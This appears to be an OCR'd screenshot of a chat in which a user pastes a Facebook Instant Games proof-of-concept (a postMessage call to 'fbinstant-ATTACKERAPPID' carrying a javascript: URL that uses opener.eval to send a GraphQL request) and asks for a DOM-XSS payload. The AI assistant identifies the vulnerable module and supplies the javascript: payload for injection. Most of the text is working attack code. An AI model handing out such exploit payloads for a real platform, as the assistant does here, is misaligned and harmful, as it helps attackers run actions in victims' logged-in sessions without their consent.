 given this code : <!DOCTYPE html> <html> <body> <script
type="text/javascript">  const display = window.Display; const
OTHER_APP_ID = '<YOUR OTHER APP ID HERE>'; const CUSTOM_DATA = {
'custom_data': 42 }; window.onload = function() { FBInstant.initializeAsync()
.then(FBInstant.startGameAsync) };  </script> <script>  var i = 0; function
fun(e) {  if (i == 5)
window.top.postMessage({"type":"showgenericdialogasync","content":
{"data":"{\"url\":[\"javascript:opener.eval('new
AsyncRequest(\\\\'/api/graphql/\\\\').setData({doc_id:\\\\'xxxxxxxxxxxxxx
\\\\',variables:\\\\'{}\\\\'}).send()');\"]}","request":"open_external_link","sdkVe
rsion":"7.0","promiseID":"showgenericdialogasync_2428951442"},"destinatio
n":"fbinstant-ATTACKERAPPID"},"*");  i++; }  onmessage = (e)=>{f=e.data; if
(typeof f !== "string") {fun(e.source)}} </script> </body> </html> provide me
with a payload for dom based xss
Based on the context, I can see that this is related to an Instant Games
vulnerability in Facebook's platform. The code you provided is trying to
exploit a DOM-XSS (DOM-based Cross-Site Scripting) vulnerability by
sending a malicious message to the goURIOnWindow module.
The payload for the DOM-XSS would be:
javascript:opener.eval('new
AsyncRequest(\\\\'/api/graphql/\\\\').setData({doc_id:\\\\'xxxxxxxxxxx
xxx\\\\',variables:\\\\'{}\\\\'}).send()');
This payload is intended to be injected into the goURIOnWindow module, which
can lead to DOM-XSS.
Ask a question
Ask